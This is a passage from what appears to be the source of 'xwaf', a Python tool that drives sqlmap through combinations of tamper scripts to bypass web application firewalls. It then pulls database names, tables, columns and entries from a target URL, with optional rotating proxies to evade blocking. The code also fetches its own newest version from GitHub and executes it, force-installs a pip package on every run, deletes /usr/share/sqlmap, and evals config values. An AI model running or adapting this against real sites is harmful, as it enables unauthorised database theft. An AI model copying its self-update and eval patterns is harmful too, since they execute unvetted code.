133 | [2017-07-05] 通过在发送[设置]self.stop_order=1后睡1s来解决底部打印混乱的问题
134 | [2017-07-05] 更新支持根据github上的sqlmap的tamper的更新情况自动更新tamper[sqlmap]
135 | [2017-07-05] 添加支持检测系统有没有将sqlmap添加到path中,如果没有则自动添加
136 | [2017-04-27] 修复复杂参数没有双引号包含的错误
137 | [2017-03-13] 修复要输入bing api key的问题
138 | [2017-02-23] 修复一处usage函数调用失败
139 | [2017-02-21] 修复一处更新版本时的逻辑错误
140 | [2017-02-13] 更新支持代替sqlmap跑普通没有waf的注入点,之前版本要求只能跑有waf的注入点
141 | [2017-02-13] 更新支持自动进行版本升级
142 | [2017-02-12] 更新支持所有sqlmap参数
143 | [2017-01-18] fix line128处的slef改成self,fix line128处的db_name未定义错误
144 | [2016-11-15] 修复一处ACCESS数据库考虑不周全判断和几处good_print函数调用错误
145 | [2016-11-15] 增加支持代理自动切换功能,自选,默认不用代理[用代理速度较慢]
146 | [2016-11-02] 增加access数据库特殊性的处理
147 | [2016-11-01] get_db_type_need_tamper之后的数据库类型获取由之前的get_db_type_from_log_file改成
148 | eval(get_key_value_from_config_file(self.log_config_file,'default','db_type'))
149 | ```
150 |
--------------------------------------------------------------------------------
/xwaf.py:
--------------------------------------------------------------------------------
1 | import os
2 | import time
3 | import re
4 | import itertools
5 | from urllib.parse import urlparse
6 | import sys
7 | if sys.version_info < (3, 0):
8 | sys.stdout.write("Sorry,xwaf requires Python 3.x\n")
9 | sys.exit(1)
10 |
11 | os.system("pip3 install exp10it -U --no-cache-dir")
12 | from exp10it import figlet2file
13 | from exp10it import update_config_file_key_value
14 | from exp10it import get_key_value_from_config_file
15 | from exp10it import CLIOutput
16 | from exp10it import get_input_intime
17 | from exp10it import get_http_or_https
18 | from exp10it import HOME_PATH
19 | from exp10it import get_string_from_command
20 | from exp10it import get_request
21 |
22 |
23 | class Program(object):
24 |
25 | def __init__(self):
26 | self.currentVersion=1.19
27 | a=get_string_from_command("sqlmap")
28 | if not os.path.exists("/usr/share/sqlmap/sqlmap.py"):
29 | os.system("git clone https://github.com/sqlmapproject/sqlmap.git /usr/share/sqlmap")
30 | if re.search(r"not found",a,re.I):
31 | os.system("ln -s /usr/share/sqlmap/sqlmap.py /usr/local/bin/sqlmap")
32 |
33 | self.selfUpdate()
34 | self.checkSqlmapTamperUpdate()
35 | self.output = CLIOutput()
36 | self.try_times = 0
37 | #rflag为1代表sqlmap的参数中有-r选项
38 | self.rflag=0
39 | self.useProxy=False
40 | try:
41 | figlet2file("xwaf", 0, True)
42 | except:
43 | pass
44 | print("currentVersion:%s" % self.currentVersion)
45 | self.handle_url()
46 | self.log_file = HOME_PATH+"/root/.local/share/sqlmap/output/" + urlparse(self.url).hostname + "/log"
47 | self.log_config_file = self.log_file[:-3] + "config_file.ini"
48 | self.has_good_sqli_type = 0
49 | #下面这句决定在全局是否加代理
50 | self.output.useProxy=self.useProxy
51 | parsed = urlparse(self.url)
52 | safe_url = parsed.scheme + "://" + parsed.netloc
53 | if self.rflag==0:
54 | self.sm_command = '''sqlmap -u "%s" --batch --risk 3 -v 3 --threads 4 --random-agent --safe-url "%s" --safe-freq 1 --level 5 --smart''' % (self.url, safe_url)
55 | else:
56 | self.sm_command = '''sqlmap --batch --risk 3 -v 3 --threads 4 --random-agent --safe-url "%s" --safe-freq 1 --level 5 --smart''' % safe_url
57 |
58 | self.sm_hex_command = self.sm_command + " --hex"
59 | self.sm_no_cast_command = self.sm_command + " --no-cast"
60 |
61 | self.MYSQL = []
62 | self.MSSQL = []
63 | self.ORACLE = []
64 | self.PGSQL = []
65 | self.ACCESS = []
66 | self.SQLITE = []
67 | self.DB2 = []
68 | self.FIREBIRD = []
69 | self.MAXDB = []
70 | self.SYBASE = []
71 | self.HSQLDB = []
72 | tamper_names=os.listdir('/usr/share/sqlmap/tamper/')
73 | tamper_names.remove('__init__.py')
74 | for each_script in tamper_names:
75 | if ".py"!=each_script[-3:]:
76 | tamper_names.remove(each_script)
77 |
78 | for each_script in tamper_names:
79 | self.check_DB_type_from_script(each_script)
80 |
81 | print('mysql:')
82 | print(self.MYSQL)
83 | print('mssql:')
84 | print(self.MSSQL)
85 | print('oracle:')
86 | print(self.ORACLE)
87 | print('postgresql:')
88 | print(self.PGSQL)
89 | print('sqlite:')
90 | print(self.SQLITE)
91 | print('access:')
92 | print(self.ACCESS)
93 | print('db2:')
94 | print(self.DB2)
95 | print('firebird:')
96 | print(self.FIREBIRD)
97 | print('maxdb:')
98 | print(self.MAXDB)
99 | print('sybase:')
100 | print(self.SYBASE)
101 | print('hsqldb:')
102 | print(self.HSQLDB)
103 |
104 | if os.path.exists(self.log_config_file)==False:
105 | #log_config_file不存在,说明xwaf没跑过,开始时用sm_command跑,生成log_config_file,并将当前跑过的命令记录下来
106 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command)
107 |
108 | # 下面这个列表是跑过的命令,每次跑一个命令时,先检测这个命令是否在下面这个列表中,如果在,说明这个命令跑过了,略过这
109 | # 个要跑的命令
110 | update_config_file_key_value(self.log_config_file, 'default', 'finished_command_list', [])
111 | # 下面这个列表是成功绕过的命令
112 | update_config_file_key_value(self.log_config_file, 'default', 'bypassed_command', [])
113 | # 下面两句初始化产生的内容为hex_or_no_cast列表和tamper_list列表的配置文件
114 | update_config_file_key_value(self.log_config_file, 'default', 'hex_or_no_cast', [])
115 | update_config_file_key_value(self.log_config_file, 'default', 'tamper_list', [])
116 |
117 | current_finished_command_list=[self.sm_command]
118 | else:
119 | #log_config_file存在,说明xwaf跑过,开始时用sm_command跑,并将当前跑过的命令记录下来
120 | current_finished_command_list = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'finished_command_list'))
121 | if self.sm_command in current_finished_command_list:
122 | pass
123 | else:
124 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command)
125 | current_finished_command_list.append(self.sm_command)
126 | update_config_file_key_value(self.log_config_file, 'default','finished_command_list', current_finished_command_list)
127 |
128 | has_sqli = self.get_log_file_need_tamper()
129 | if has_sqli == 0:
130 | # 如果没有漏洞就不再进行后面的检测了
131 | sys.exit(0)
132 | self.get_db_type_need_tamper()
133 | # 设置默认找不到数据库类型则将目标当作MYSQL
134 | db_type = self.get_db_type_from_log_file(self.log_file)
135 | if db_type != 0:
136 | update_config_file_key_value(self.log_config_file, 'default', 'db_type', '"' + db_type + '"')
137 | else:
138 | update_config_file_key_value(self.log_config_file, 'default', 'db_type', '"MYSQL"')
139 | # get_db_type_need_tamper函数运行前获取db_type从log_file中获取,get_db_type_need_tamper函数运行之后获取
140 | # db_type从config_file中获取
141 | # 下面在以后的注入语句中加上数据库类型加快注入速度
142 | db_type = eval(get_key_value_from_config_file(self.log_config_file, 'default', 'db_type'))
143 | self.sm_command = self.sm_command + " --dbms=%s" % db_type
144 | self.sm_hex_command = self.sm_hex_command + " --dbms=%s" % db_type
145 | self.sm_no_cast_command = self.sm_no_cast_command + " --dbms=%s" % db_type
146 |
147 | if db_type != 'ACCESS':
148 | # ACCESS数据库将不运行get_good_sqli_type_need_tamper()[一般是B注入方法]和get_db_name_need_tamper()[--current_db会得
149 | # 到None的结果]函数
150 | # has_good_sqli_type这个值要作为后面函数的全局变量来用
151 | self.has_good_sqli_type = self.get_good_sqli_type_need_tamper()
152 | self.get_db_name_need_tamper()
153 |
154 | #下面在全局的sql注入语句中加入-D db_name[如果数据库不是ACCESS]
155 | db_name = self.get_db_name_from_log_file(self.log_file)[0]
156 | self.sm_command= self.sm_command+" -D "+db_name if db_type!='ACCESS' else self.sm_command
157 | self.sm_hex_command = self.sm_command + " --hex"
158 | self.sm_no_cast_command = self.sm_command + " --no-cast"
159 | #上面的3句之后,以后出现在代码中的sql注入语句就没有-D db_name这样的string了
160 |
161 | self.get_table_name_need_tamper()
162 | self.get_column_name_need_tamper()
163 | has_entries = self.get_entries_need_tamper()
164 | if has_entries == 1:
165 | succeedCmd=eval(get_key_value_from_config_file(self.log_config_file, 'default', 'bypassed_command'))
166 | self.output.good_print("成功获取数据的命令是:\n%s" % succeedCmd, 'red')
167 |
168 | self.output.good_print('you tried %d different combination of tampers' % self.try_times, 'red')
169 |
170 |
171 | def selfUpdate(self):
172 | #自动更新
173 | def getVersion(file):
174 | with open("/tmp/xwaf.py","r+") as f:
175 | content=f.read()
176 | latestVersion=re.search(r"self\.currentVersion\s*=\s*(.*)",content).group(1)
177 | latestVersion=float(latestVersion)
178 | return latestVersion
179 |
180 | os.system("wget https://raw.githubusercontent.com/3xp10it/bypass_waf/master/xwaf.py -O /tmp/xwaf.py -q")
181 | latestVersion=getVersion("/tmp/xwaf.py")
182 | if latestVersion>self.currentVersion:
183 | print("Attention! New version exists,I will update xwaf.py to the latest version.")
184 | currentScriptDirPath=os.path.dirname(os.path.abspath(__file__))+'/'
185 | os.system("cp /tmp/xwaf.py %sxwaf.py" % currentScriptDirPath)
186 | print("Update finished! :)")
187 | oldArgvList=sys.argv[1:]
188 | newString=""
189 | for each in oldArgvList:
190 | if re.search(r"\s",each):
191 | newString+=(" "+'"'+each+'"')
192 | else:
193 | newString+=(" "+each)
194 |
195 | newCommand="python3 "+currentScriptDirPath+newString+"xwaf.py"+newString
196 | #print("new cmd:\n"+newCommand)
197 | os.system(newCommand)
198 | sys.exit(0)
199 | else:
200 | return
201 |
202 | def checkSqlmapTamperUpdate(self):
203 | #检测sqlmap的tamper有没有更新,如果有更新则自动更新
204 | req=get_request("https://github.com/sqlmapproject/sqlmap/tree/master/tamper")
205 | html=req['content']
206 | a=re.findall(r"\w+\.py",html)
207 | allTamperNameList=[]
208 | for each in a:
209 | if each not in allTamperNameList and each!="__init__.py":
210 | allTamperNameList.append(each)
211 | newTamperNum=len(allTamperNameList)
212 |
213 | tamperList=os.listdir("/usr/share/sqlmap/tamper")
214 | localTamperNum=len(tamperList)
215 | #print(localTamperNum)
216 | if "__init__.py" in tamperList:
217 | localTamperNum-=1
218 |
219 | if newTamperNum>localTamperNum:
220 | print("检测到sqlmap的tamper有更新,现在更新,请稍等...")
221 | os.system("rm -r /usr/share/sqlmap")
222 | os.system("git clone https://github.com/sqlmapproject/sqlmap.git /usr/share/sqlmap")
223 |
224 |
225 | def usage(self):
226 | self.output.good_print('''You can use this script like this:
227 | eg:
228 | 1.python3 xwaf.py -u "http://www.baidu.com/1.php?id=1"
229 | 2.python3 xwaf.py -u "http://www.baidu.com/1.php" --data="postdata" -p xxx
230 | 3.python3 xwaf.py -r /tmp/headerfile -p xxx --level 5
231 |
232 | Actually,xwaf.py supports all parameters[except for param '-m' and '-l'] in sqlmap,you can use xwaf as same as
233 | sqlmap's usage.''','yellow')
234 |
235 | def handle_url(self):
236 | if len(sys.argv) == 1:
237 | self.usage()
238 | sys.exit(0)
239 | else:
240 | if "-m" in sys.argv[1:] or "-l" in sys.argv[1:]:
241 | print("Sorry,xwaf.py does not support param '-m' and '-l'")
242 | self.usage()
243 | sys.exit(1)
244 |
245 | print("Do you want to use random proxy from the Internet on each different sqlmap command to anti \
246 | blocked by waf for your mass requests? [N|y]")
247 | choose=get_input_intime('n',5)
248 | if choose=='y' or choose=='Y':
249 | self.useProxy=True
250 |
251 | self.url=""
252 | tmp=sys.argv[1:]
253 | index=0
254 | for each in tmp:
255 | if each=="-u":
256 | self.url=tmp[index+1]
257 | break
258 | index+=1
259 | if self.url=="":
260 | if "-r" in sys.argv[1:]:
261 | self.rflag=1
262 | tmpIndex=0
263 | tmpList=sys.argv[1:]
264 | for each in tmpList:
265 | if each=="-r":
266 | readFile=tmpList[tmpIndex+1]
267 | break
268 | tmpIndex+=1
269 | with open(readFile,"r+") as f:
270 | allLines=f.readlines()
271 | findHost=0
272 | for eachLine in allLines:
273 | if re.search("host:",eachLine,re.I):
274 | hostValue=re.search("host:\s?([\S]+)",eachLine,re.I).group(1)
275 | self.url=get_http_or_https(hostValue)+"://"+hostValue
276 | findHost=1
277 | break
278 | if findHost==0:
279 | print("Although you provide a header file,but I can not find host value")
280 | sys.exit(1)
281 | else:
282 | print("Sorry,I can not find a url:(")
283 | self.usage()
284 | sys.exit(1)
285 |
286 |
287 |
288 | def get_db_type_from_log_file(self, log_file):
289 | with open(log_file, "r+") as f:
290 | log_content = f.read()
291 | # 下面的数据库类型在/usr/share/sqlmap/lib/core/enums.py文件中可得
292 | mysql_pattern = re.compile(r"MySQL", re.I)
293 | mssql_pattern = re.compile(r"(Microsoft SQL Server)|(MSSQL)", re.I)
294 | oracle_pattern = re.compile(r"Oracle", re.I)
295 | postgresql_pattern = re.compile(r"(PostgreSQL)|(PGSQL)", re.I)
296 | access_pattern = re.compile(r"(Microsoft Access)|(Access)", re.I)
297 | #access特殊pattern
298 | accessSpecialPattern=re.compile(r"MSysAccessObjects",re.I)
299 | sqlite_pattern = re.compile(r"SQLite", re.I)
300 | DB2_pattern = re.compile(r"(IBM DB2)|(DB2)", re.I)
301 | FIREBIRD_pattern = re.compile(r"Firebird", re.I)
302 | maxdb_pattern = re.compile(r"SAP MaxDB", re.I)
303 | sybase_pattern = re.compile(r"Sybase", re.I)
304 | HSQLDB_pattern = re.compile(r"HSQLDB", re.I)
305 | find_list = re.findall(r"back-end DBMS:(.*)", log_content)
306 | if find_list:
307 | for each in find_list:
308 | if re.search(mysql_pattern, each):
309 | return "MYSQL"
310 | if re.search(mssql_pattern, each):
311 | return "MSSQL"
312 | if re.search(oracle_pattern, each):
313 | return "ORACLE"
314 | if re.search(postgresql_pattern, each):
315 | return "PGSQL"
316 | if re.search(access_pattern, each):
317 | return "ACCESS"
318 | if re.search(sqlite_pattern, each):
319 | return "SQLITE"
320 | if re.search(DB2_pattern, each):
321 | return "DB2"
322 | if re.search(FIREBIRD_pattern, each):
323 | return "FIREBIRD"
324 | if re.search(maxdb_pattern, each):
325 | return "MAXDB"
326 | if re.search(sybase_pattern, each):
327 | return "SYBASE"
328 | if re.search(HSQLDB_pattern, each):
329 | return "HSQLDB"
330 | elif re.search(accessSpecialPattern,log_content):
331 | return "ACCESS"
332 | else:
333 | self.output.good_print("can not get db type from log file,I will return 0", 'red')
334 | return 0
335 |
336 | def get_sqli_type_from_log_file(self, log_file):
337 | # 从log文件中获取注入方法有哪些eg.B|T|U|E|S|Q
338 | # 其中B|T|Q一般比U|E|S有更好的过waf的效果
339 | # 而U|E|S比B|T|Q有更快的注入速度和更高的注入权限
340 | sqli_type = []
341 | with open(log_file, "r+") as f:
342 | log_content = f.read()
343 | # 下面的pattern可从/usr/share/sqlmap/lib/core/enums.py中获得
344 | B_sqli_type_pattern = re.compile(r"Type:.*boolean-based blind", re.I)
345 | T_sqli_type_pattern = re.compile(r"Type:.*time-based blind", re.I)
346 | Q_sqli_type_pattern = re.compile(r"Type:.*inline query", re.I)
347 | U_sqli_type_pattern = re.compile(r"Type:.*UNION query", re.I)
348 | E_sqli_type_pattern = re.compile(r"Type:.*error-based", re.I)
349 | S_sqli_type_pattern = re.compile(r"Type:.*stacked queries", re.I)
350 | if re.search(B_sqli_type_pattern, log_content):
351 | sqli_type.append('B')
352 | if re.search(T_sqli_type_pattern, log_content):
353 | sqli_type.append('T')
354 | if re.search(Q_sqli_type_pattern, log_content):
355 | sqli_type.append('Q')
356 | if re.search(U_sqli_type_pattern, log_content):
357 | sqli_type.append('U')
358 | if re.search(E_sqli_type_pattern, log_content):
359 | sqli_type.append('E')
360 | if re.search(S_sqli_type_pattern, log_content):
361 | sqli_type.append('S')
362 | return sqli_type
363 |
364 | def get_db_name_from_log_file(self, log_file):
365 | with open(log_file, "r+") as f:
366 | log_content = f.read()
367 | find_list = re.findall(r'''current database:[\s]*('|")*([^\s'"]+)''', log_content)
368 | db_name_list = []
369 | if find_list:
370 | for each in find_list:
371 | if each[1] not in db_name_list and each[1] != "None":
372 | db_name_list.append(each[1])
373 | return db_name_list
374 | else:
375 | self.output.good_print("can not get db name from log file,I will return 0", 'red')
376 | return 0
377 |
378 | def get_table_name_from_log_file(self, log_file):
379 | # 这个函数返回当前current_db的第一个表名
380 | with open(log_file, "r+") as f:
381 | log_content = f.read()
382 | # 下面的正则查找current_db的第一个表名
383 | db_type=eval(get_key_value_from_config_file(self.log_config_file,'default','db_type'))
384 | if db_type=='ACCESS':
385 | current_db='Microsoft_Access_masterdb'
386 | else:
387 | current_db= self.get_db_name_from_log_file(self.log_file)[0]
388 | find_list = re.findall(r"Database:[\s]*(%s)[\s]+\[\d{1,3}\s+tables\]\s\+\-+\+\s\|\s+([^\s]+)\s" % current_db, log_content)
389 | table_list = []
390 | if find_list:
391 | for each in find_list:
392 | if each not in table_list:
393 | table_list.append(each)
394 | return table_list[0][1]
395 | else:
396 | self.output.good_print("can not get any table from log file,I will return 0", 'red')
397 | return 0
398 |
399 | def get_column_name_from_log_file(self, log_file):
400 | # 找出column,不用找出column的具体值,只要log文件中有column出现即可
401 | with open(log_file, "r+") as f:
402 | log_content = f.read()
403 | find_column = re.search(r"\[(\d{1,3}) columns\]", log_content)
404 | if find_column:
405 | return 1
406 | else:
407 | self.output.good_print("can not get any column from log file,I will return 0", 'red')
408 | return 0
409 |
410 | def get_entries_from_log_file(self, log_file):
411 | # 找出entries,不用找出entries的具体值,只要log文件中有entries出现即可
412 | with open(log_file, "r+") as f:
413 | log_content = f.read()
414 | find_entries = re.search(r"\[(\d{1,3} entries)|(1 entry)\]", log_content)
415 | if find_entries:
416 | return 1
417 | else:
418 | self.output.good_print("can not get any entries from log file,I will return 0", 'red')
419 | return 0
420 |
421 | def check_DB_type_from_script(self, script_name):
422 | script_has_any_DB = 0
423 | with open('/usr/share/sqlmap/tamper/' + script_name, 'r+',errors='ignore') as f:
424 | tamper_content = f.read()
425 |
426 | mysql_pattern = re.compile(r"MySQL", re.I)
427 | mssql_pattern = re.compile(r"(Microsoft SQL Server)|(MSSQL)", re.I)
428 | oracle_pattern = re.compile(r"Oracle", re.I)
429 | postgresql_pattern = re.compile(r"(PostgreSQL)|(PGSQL)", re.I)
430 | access_pattern = re.compile(r"(Microsoft Access)|(Access)", re.I)
431 | sqlite_pattern = re.compile(r"SQLite", re.I)
432 | DB2_pattern = re.compile(r"(IBM DB2)|(DB2)", re.I)
433 | FIREBIRD_pattern = re.compile(r"Firebird", re.I)
434 | maxdb_pattern = re.compile(r"SAP MaxDB", re.I)
435 | sybase_pattern = re.compile(r"Sybase", re.I)
436 | HSQLDB_pattern = re.compile(r"HSQLDB", re.I)
437 |
438 | if re.search(mysql_pattern, tamper_content) and script_name[:-3] not in self.MYSQL:
439 | self.MYSQL.append(script_name[:-3])
440 | script_has_any_DB = 1
441 |
442 | if re.search(mssql_pattern, tamper_content) and script_name[:-3] not in self.MSSQL:
443 | self.MSSQL.append(script_name[:-3])
444 | script_has_any_DB = 1
445 |
446 | if re.search(oracle_pattern, tamper_content) and script_name[:-3] not in self.ORACLE:
447 | self.ORACLE.append(script_name[:-3])
448 | script_has_any_DB = 1
449 |
450 | if re.search(postgresql_pattern, tamper_content) and script_name[:-3] not in self.PGSQL:
451 | self.PGSQL.append(script_name[:-3])
452 | script_has_any_DB = 1
453 |
454 | if re.search(access_pattern, tamper_content) and script_name[:-3] not in self.ACCESS:
455 | self.ACCESS.append(script_name[:-3])
456 | script_has_any_DB = 1
457 |
458 | if re.search(sqlite_pattern, tamper_content) and script_name[:-3] not in self.SQLITE:
459 | self.SQLITE.append(script_name[:-3])
460 | script_has_any_DB = 1
461 |
462 | if re.search(DB2_pattern, tamper_content) and script_name[:-3] not in self.DB2:
463 | self.DB2.append(script_name[:-3])
464 | script_has_any_DB = 1
465 |
466 | if re.search(FIREBIRD_pattern, tamper_content) and script_name[:-3] not in self.FIREBIRD:
467 | self.FIREBIRD.append(script_name[:-3])
468 | script_has_any_DB = 1
469 |
470 | if re.search(maxdb_pattern, tamper_content) and script_name[:-3] not in self.MAXDB:
471 | self.MAXDB.append(script_name[:-3])
472 | script_has_any_DB = 1
473 |
474 | if re.search(sybase_pattern, tamper_content) and script_name[:-3] not in self.SYBASE:
475 | self.SYBASE.append(script_name[:-3])
476 | script_has_any_DB = 1
477 |
478 | if re.search(HSQLDB_pattern, tamper_content) and script_name[:-3] not in self.HSQLDB:
479 | self.HSQLDB.append(script_name[:-3])
480 | script_has_any_DB = 1
481 |
482 | if script_has_any_DB == 0 and script_name[:-3] not in self.MYSQL + self.MSSQL + self.ORACLE + self.PGSQL + self.ACCESS + self.SQLITE + self.DB2 + self.FIREBIRD + self.MAXDB + self.SYBASE + self.HSQLDB:
483 | self.MYSQL.append(script_name[:-3])
484 | self.MSSQL.append(script_name[:-3])
485 | self.ORACLE.append(script_name[:-3])
486 | self.PGSQL.append(script_name[:-3])
487 | self.ACCESS.append(script_name[:-3])
488 | self.SQLITE.append(script_name[:-3])
489 | self.DB2.append(script_name[:-3])
490 | self.FIREBIRD.append(script_name[:-3])
491 | self.MAXDB.append(script_name[:-3])
492 | self.SYBASE.append(script_name[:-3])
493 | self.HSQLDB.append(script_name[:-3])
494 |
495 | def test_tamper_string(self, tamper_string, forwhat):
496 | # 根据forwhat的目的来测试当前tamper_string是否能达到目的
497 | # 成功达到目的返回1,否则返回0
498 | # run_all_comb中的test_tamper_string函数中是有tamper的包括--hex和--no-cast的检测
499 | # 当前get_(for_what)_need_tamper函数主体代码中是没有tamper的包括--hex和--no-cast的检测
500 | # tamper_string是tamepr1,tamper2的格式
501 | import subprocess
502 | import re
503 | # 下面这段用来获取当前将使用的tamper_string,这个tamper_string由test_tamper_string函数传入的tamper_string参数
504 | # 和已经获得的tamper_list共同决定
505 | current_tamper_list = eval(get_key_value_from_config_file(
506 | self.log_config_file, 'default', 'tamper_list'))
507 | if current_tamper_list == []:
508 | # 已经获得过的tamper_list为空
509 | tamper_string = tamper_string
510 | else:
511 | # 已经获得过的tamper_list不为空
512 | if "," not in tamper_string:
513 | # 当前传入的tamper_string只有一种tamper
514 | if tamper_string in current_tamper_list:
515 | # 此时返回0,相当于这个测试已经测过了,不再测
516 | return 0
517 | else:
518 | current_tamper_list.append(tamper_string)
519 | tamper_string = self.get_from_tuple(current_tamper_list)
520 | else:
521 | # 当前传入的tamper_string有超过一种tamper
522 | for each_tamper in tamper_string.split(","):
523 | if each_tamper not in current_tamper_list:
524 | current_tamper_list.append(each_tamper)
525 | if current_tamper_list == eval(get_key_value_from_config_file(self.log_config_file, 'default', 'tamper_list')):
526 | # 说明当前传入的tamper_string中的每个tamper在已经获得过的tamper_list中都存在,说明之前已经测过了
527 | # 不再测
528 | return 0
529 | else:
530 | tamper_string = self.get_from_tuple(current_tamper_list)
531 |
532 | self.sm_command_with_tamper = self.sm_command + " --tamper=%s" % tamper_string
533 | self.sm_hex_command_with_tamper = self.sm_command_with_tamper + " --hex"
534 | self.sm_no_cast_command_with_tamper = self.sm_command_with_tamper + " --no-cast"
535 |
536 | if forwhat == 'log_file':
537 | # 为了获取有内容的log_file[也即检测出目标url有sqli漏洞]而运行的test_tamper_string
538 | flag = 0
539 | self.output.good_print("现在尝试用tamper来获取有内容的log,也即检测出目标url有sqli...", 'green')
540 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
541 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
542 | # 当前还没有获取--hex或者--no-cast选项
543 | current_finished_command_list = eval(get_key_value_from_config_file(
544 | self.log_config_file, 'default', 'finished_command_list'))
545 | if self.sm_command_with_tamper in current_finished_command_list:
546 | pass
547 | else:
548 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper)
549 | current_finished_command_list.append(self.sm_command_with_tamper)
550 | update_config_file_key_value(self.log_config_file, 'default',
551 | 'finished_command_list', current_finished_command_list)
552 |
553 | if self.check_log_has_content(self.log_file) == True:
554 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s检测到了当前url有sqli" %
555 | tamper_string, 'red')
556 | flag = 1
557 |
558 | if flag == 0:
559 | current_finished_command_list = eval(get_key_value_from_config_file(
560 | self.log_config_file, 'default', 'finished_command_list'))
561 | if self.sm_hex_command_with_tamper in current_finished_command_list:
562 | pass
563 | else:
564 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper)
565 | current_finished_command_list.append(self.sm_hex_command_with_tamper)
566 | update_config_file_key_value(self.log_config_file, 'default',
567 | 'finished_command_list', current_finished_command_list)
568 |
569 | if self.check_log_has_content(self.log_file) == True:
570 | self.output.good_print(
571 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项检测到了当前url有sqli" % tamper_string, 'red')
572 | flag = 1
573 | update_config_file_key_value(
574 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
575 |
576 | if flag == 0:
577 | current_finished_command_list = eval(get_key_value_from_config_file(
578 | self.log_config_file, 'default', 'finished_command_list'))
579 | if self.sm_no_cast_command_with_tamper in current_finished_command_list:
580 | pass
581 | else:
582 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper)
583 | current_finished_command_list.append(self.sm_no_cast_command_with_tamper)
584 | update_config_file_key_value(self.log_config_file, 'default',
585 | 'finished_command_list', current_finished_command_list)
586 |
587 | if self.check_log_has_content(self.log_file) == True:
588 | self.output.good_print(
589 | "恭喜大爷!!! 使用当前tamper:%s和--no-cast选项检测到了当前url有sqli" % tamper_string, 'red')
590 | flag = 1
591 | update_config_file_key_value(self.log_config_file, 'default',
592 | 'hex_or_no_cast', ['--no-cast'])
593 |
594 | else:
595 | # 当前已经获取--hex或者--no-cast选项
596 | # hex_or_no_cast列表只有一个,如果先检测到--hex选项可以用则不再检测--no-cast选项是否可用
597 | hex_or_no_cast = eval(get_key_value_from_config_file(
598 | self.log_config_file, 'default', 'hex_or_no_cast'))[0]
599 | sm_hex_or_no_cast_command_with_tamper = self.sm_command_with_tamper + " " + hex_or_no_cast
600 | current_finished_command_list = eval(get_key_value_from_config_file(
601 | self.log_config_file, 'default', 'finished_command_list'))
602 | if sm_hex_or_no_cast_command_with_tamper in current_finished_command_list:
603 | pass
604 | else:
605 | self.output.os_system_combine_argv_with_bottom_status(sm_hex_or_no_cast_command_with_tamper)
606 | current_finished_command_list.append(sm_hex_or_no_cast_command_with_tamper)
607 | update_config_file_key_value(self.log_config_file, 'default',
608 | 'finished_command_list', current_finished_command_list)
609 |
610 | if self.check_log_has_content(self.log_file) == True:
611 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s和已经得到的%s选项检测到了当前url有sqli" %
612 | (tamper_string, hex_or_no_cast), 'red')
613 | # return 1代表达到forwhat的目的
614 | flag = 1
615 |
616 | if flag == 1:
617 | # 下面将当前使用的tamper_string中的tamper写入到tamper_list中,直接写tamper_string中的tamper而不是
618 | # 先判断tamper_string中是否有tamper_list中不存在的tamper再将不存在的tamper写入tamper_list是因为这
619 | # 里的tamper_string已经是在tamper_list的基础上形成的最终的tamper_string,因为每次测试tamper时,只要
620 | # 测到该tamper可用,以后每次新的tamper测试都会在这个可用tamper的基础上再加上新测试的tamper进行测试
621 | if "," not in tamper_string:
622 | # 当前使用的tamper_string只有一个tamper
623 | update_config_file_key_value(self.log_config_file, 'default',
624 | 'tamper_list', [tamper_string])
625 | else:
626 | # 当前使用的tamper_string有多个tamper
627 | update_config_file_key_value(self.log_config_file, 'default',
628 | 'tamper_list', tamper_string.split(","))
629 | # return 1代表当前tamper达到了目的
630 | return 1
631 |
632 | # return 0代表当前tamper没有达到目的
633 | return 0
634 |
635 | if forwhat == 'db_type':
636 | # 为了获取数据库类型而运行的test_tamper_string
637 | flag = 0
638 | self.output.good_print("现在尝试用tamper来获取数据库类型...", 'green')
639 | self.output.good_print("目前使用的tamper是%s" % tamper_string, 'green')
640 | if eval(get_key_value_from_config_file(self.log_config_file, 'default', 'hex_or_no_cast')) == []:
641 | # 当前还没有获取--hex或者--no-cast选项
642 | current_finished_command_list = eval(get_key_value_from_config_file(
643 | self.log_config_file, 'default', 'finished_command_list'))
644 | if self.sm_command_with_tamper in current_finished_command_list:
645 | pass
646 | else:
647 | self.output.os_system_combine_argv_with_bottom_status(self.sm_command_with_tamper)
648 | current_finished_command_list.append(self.sm_command_with_tamper)
649 | update_config_file_key_value(self.log_config_file, 'default',
650 | 'finished_command_list', current_finished_command_list)
651 |
652 | if self.check_log_has_content(self.log_file) == True:
653 | self.output.good_print("恭喜大爷!!! 使用当前tamper:%s检测到了当前url的数据库类型" %
654 | tamper_string, 'red')
655 | flag = 1
656 |
657 | if flag == 0:
658 | current_finished_command_list = eval(get_key_value_from_config_file(
659 | self.log_config_file, 'default', 'finished_command_list'))
660 | if self.sm_hex_command_with_tamper in current_finished_command_list:
661 | pass
662 | else:
663 | self.output.os_system_combine_argv_with_bottom_status(self.sm_hex_command_with_tamper)
664 | current_finished_command_list.append(self.sm_hex_command_with_tamper)
665 | update_config_file_key_value(self.log_config_file, 'default',
666 | 'finished_command_list', current_finished_command_list)
667 |
668 | if self.get_db_type_from_log_file(self.log_file) != 0:
669 | self.output.good_print(
670 | "恭喜大爷!!! 使用当前tamper:%s和--hex选项检测到了当前url的数据库类型" % tamper_string, 'red')
671 | flag = 1
672 | update_config_file_key_value(
673 | self.log_config_file, 'default', 'hex_or_no_cast', ['--hex'])
674 |
675 | if flag == 0:
676 | current_finished_command_list = eval(get_key_value_from_config_file(
677 | self.log_config_file, 'default', 'finished_command_list'))
678 | if self.sm_no_cast_command_with_tamper in current_finished_command_list:
679 | pass
680 | else:
681 | self.output.os_system_combine_argv_with_bottom_status(self.sm_no_cast_command_with_tamper)
682 | current_finished_command_list.append(self.sm_no_cast_command_with_tamper)
683 | update_config_file_key_value(self.log_config_file, 'default',
684 | 'finished_command_list', current_finished_command_list)
685 |
686 | if self.get_db_type_from_log_file(self.log_file) != 0:
687 | self.output.good_print(
